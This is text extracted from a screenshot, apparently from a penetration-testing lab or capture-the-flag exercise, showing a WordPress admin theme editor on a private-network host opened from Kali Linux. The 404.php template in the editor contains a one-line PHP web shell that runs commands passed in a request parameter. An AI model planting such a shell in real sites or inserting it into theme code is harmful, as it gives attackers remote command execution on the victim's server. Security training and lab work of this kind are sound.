 Edit Themes ‹ btrisk — Word
192.168.242.50/wordpress/
192.168.242.50/wordpress/w
192.168.242.50/upload/
192.168.242.50/wordpress/wp-admin/theme-editor.php?file=404.php&theme=t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
btrisk 0 New Howdy, adm
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit: twentyfourteen Sele
<?php echo system($_REQUEST["cmd"]); ?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php